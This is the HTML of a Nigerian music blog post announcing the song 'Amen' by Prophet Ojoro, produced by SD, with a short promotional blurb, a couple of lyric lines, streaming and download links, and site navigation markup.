class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33730" data-permalink="https://blownaija.com/xtra-pro-biography/img-20251208-wa0002/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=1080%2C907&amp;ssl=1" data-orig-size="1080,907" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0002" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=300%2C252&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0002.jpg?fit=740%2C621&amp;ssl=1" /></div><p>Xtra Pro Biography</p></a></li><li><a href="https://blownaija.com/prosper-jay-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33697" data-permalink="https://blownaija.com/prosper-jay-biography/img-20251208-wa0000/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=909%2C696&amp;ssl=1" data-orig-size="909,696" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251208-WA0000" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=300%2C230&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251208-WA0000.jpg?fit=740%2C567&amp;ssl=1" /></div><p>Prosper Jay Biography</p></a></li><li><a href="https://blownaija.com/jax-delaser-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33605" data-permalink="https://blownaija.com/jax-delaser-biography/img-20251129-wa0009/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251129-WA0009" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IMG-20251129-WA0009.jpg?fit=740%2C740&amp;ssl=1" /></div><p>JAX DeLASER BIOGRAPHY</p></a></li></ul></div></div></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://blownaija.com/prophet-ojoro-amen-prodby-sd/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://blownaija.com/category/music/"><span class="mvp-post-cat left">MUSIC</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Prophet Ojoro &#8211; Amen (Prodby SD)</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/941771af041ec461a14d89778193f6a4f9a87203e7d4f1822c04914c7fb8d76f?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Published</p> <span class="mvp-post-date">3 years ago</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-09-28">September 28, 2022</time></span>
										<meta itemprop="dateModified" content="2022-09-28 11:00 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://blownaija.com/author/baba-blow/" title="Posts by Baba Blow" rel="author">Baba Blow</a></span> <a href="http://www.twitter.com/blownaija_" class="mvp-twit-but" target="_blank"><span class="mvp-author-info-twit-but"><i class="fab fa-twitter"></i></span></a>									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1280" height="1280" src="https://blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=696%2C696&amp;ssl=1 696w, https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1068%2C1068&amp;ssl=1 1068w" sizes="(max-width: 1280px) 100vw, 1280px" data-attachment-id="17411" data-permalink="https://blownaija.com/prophet-ojoro-amen-prodby-sd/img-20220928-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20220928-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																								<meta itemprop="url" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1000%2C600&#038;ssl=1">
												<meta itemprop="width" content="1000">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/prophet-ojoro-amen-prodby-sd/&amp;t=Prophet Ojoro &#8211; Amen (Prodby SD)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Prophet Ojoro &#8211; Amen (Prodby SD) -&amp;url=https://blownaija.com/prophet-ojoro-amen-prodby-sd/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/prophet-ojoro-amen-prodby-sd/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Prophet Ojoro &#8211; Amen (Prodby SD)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="mailto:?subject=Prophet Ojoro &#8211; Amen (Prodby SD)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/prophet-ojoro-amen-prodby-sd/">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
																		<a href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?noamp=mobile#respond">
						<li class="mvp-post-soc-com mvp-com-click">
							<i class="far fa-comment" aria-hidden="true"></i>
						</li>
						</a>
														</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://blownaija.com/prophet-ojoro-amen-prodby-sd/&amp;t=Prophet Ojoro &#8211; Amen (Prodby SD)', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Prophet Ojoro &#8211; Amen (Prodby SD) -&amp;url=https://blownaija.com/prophet-ojoro-amen-prodby-sd/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://blownaija.com/prophet-ojoro-amen-prodby-sd/&amp;media=https://i0.wp.com/blownaija.com/wp-content/uploads/2022/09/IMG-20220928-WA0027.jpg?resize=1000%2C600&#038;ssl=1&amp;description=Prophet Ojoro &#8211; Amen (Prodby SD)', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Prophet Ojoro &#8211; Amen (Prodby SD) https://blownaija.com/prophet-ojoro-amen-prodby-sd/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="mailto:?subject=Prophet Ojoro &#8211; Amen (Prodby SD)&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://blownaija.com/prophet-ojoro-amen-prodby-sd/">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
																					<a href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?noamp=mobile#respond">
								<li class="mvp-soc-mob-com mvp-com-click">
									<i class="far fa-comment" aria-hidden="true"></i>
								</li>
								</a>
																		</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<div id="tps_slideContainer_17410" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Nigerian Comedian, singer &#8211; Oap, Sir Martins Know As Prophet Ojoro released a song titled ‘Amen.’</p>
<p>Prophet Ojoro delivers yet this masterpiece and ear catchy anthem for the enjoyable moments for his fans and music lovers to chill with.</p>
<p>The Delta State Born Formerly Known As McWarri Police has giving life and Hope To People Using His Kind Words on Amapiano Beats.</p>
<p>Moreover, following his surfacing on the mainstream this year so far, this serves as his third official installment for the year.</p>
<p>Finally, the song was produced and composed by the singer and producer himself, <a href="https://viral9ja.com/tag/sd"><strong>SD</strong></a>.</p>
<p><em><strong>Quotable Lyrics;</strong></em></p>
<p><i>Our Father Who Art IN heaven (Amen) </i></p>
<p>You children The Hustle Bless our Hustle (Amen)</p>
<p style="text-align: center;"><a href="https://linktr.ee/prophetojoro_Amen" target="_blank" rel="noopener"><strong>STREAM ON OTHER DSP</strong></a></p>
<p style="text-align: center;"><strong>Listen below;</strong></p>
<p><iframe title="Amen" src="https://audiomack.com/embed/song/prophetojoro/amen" scrolling="no" width="649" height="252" scrollbars="no" frameborder="0"></iframe></p>
<p style="text-align: center;"><strong><a href="https://cloudup.com/files/ieq1l_0t6Kn/download">DOWNLOAD NOW</a></strong></p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-17410"
				class="share-twitter sd-button share-icon no-text"
				href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-17410"
				>
				<span id="sharing-twitter-17410" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-17410"
				class="share-facebook sd-button share-icon no-text"
				href="https://blownaija.com/prophet-ojoro-amen-prodby-sd/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-17410"
				>
				<span id="sharing-facebook-17410" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><div data-theiaPostSlider-sliderOptions='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_17410&quot;,&quot;nav&quot;:[&quot;.theiaPostSlider_nav&quot;],&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to 